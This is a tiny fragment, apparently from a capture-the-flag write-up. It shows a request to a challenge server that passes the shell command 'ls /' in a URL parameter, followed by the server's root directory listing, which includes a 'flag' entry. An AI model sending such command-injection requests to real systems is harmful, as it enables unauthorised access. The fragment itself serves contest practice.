 不安全 210.44.150.15:23811/api?SHCTF=ls%20/
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var